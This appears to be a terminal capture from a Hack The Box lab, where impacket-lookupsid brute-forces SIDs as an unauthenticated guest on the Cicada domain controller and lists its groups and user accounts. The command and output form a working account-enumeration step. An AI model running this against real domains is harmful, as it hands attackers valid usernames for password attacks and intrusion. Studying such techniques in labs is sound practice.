 ┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-lookupsid 'cicada.htb/guest'@10.10.11.35 -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Brute forcing SIDs at 10.10.11.35
[*] StringBinding ncacn_np:10.10.11.35[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-917908876-1423158569-3159038727
498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: CICADA\Administrator (SidTypeUser)
501: CICADA\Guest (SidTypeUser)
502: CICADA\krbtgt (SidTypeUser)
512: CICADA\Domain Admins (SidTypeGroup)
513: CICADA\Domain Users (SidTypeGroup)
514: CICADA\Domain Guests (SidTypeGroup)
515: CICADA\Domain Computers (SidTypeGroup)
516: CICADA\Domain Controllers (SidTypeGroup)
517: CICADA\Cert Publishers (SidTypeAlias)
518: CICADA\Schema Admins (SidTypeGroup)
519: CICADA\Enterprise Admins (SidTypeGroup)
520: CICADA\Group Policy Creator Owners (SidTypeGroup)
521: CICADA\Read-only Domain Controllers (SidTypeGroup)
522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
525: CICADA\Protected Users (SidTypeGroup)
526: CICADA\Key Admins (SidTypeGroup)
527: CICADA\Enterprise Key Admins (SidTypeGroup)
553: CICADA\RAS and IAS Servers (SidTypeAlias)
571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
1000: CICADA\CICADA-DC$ (SidTypeUser)
1101: CICADA\DnsAdmins (SidTypeAlias)
1102: CICADA\DnsUpdateProxy (SidTypeGroup)
1103: CICADA\Groups (SidTypeGroup)
1104: CICADA\john.smoulder (SidTypeUser)
1105: CICADA\sarah.dantelia (SidTypeUser)
1106: CICADA\michael.wrightson (SidTypeUser)
1108: CICADA\david.orelious (SidTypeUser)
1109: CICADA\Dev Support (SidTypeGroup)
1601: CICADA\emily.oscars (SidTypeUser)
[0] 0:python3* "kali" 20:34 14-Aug-25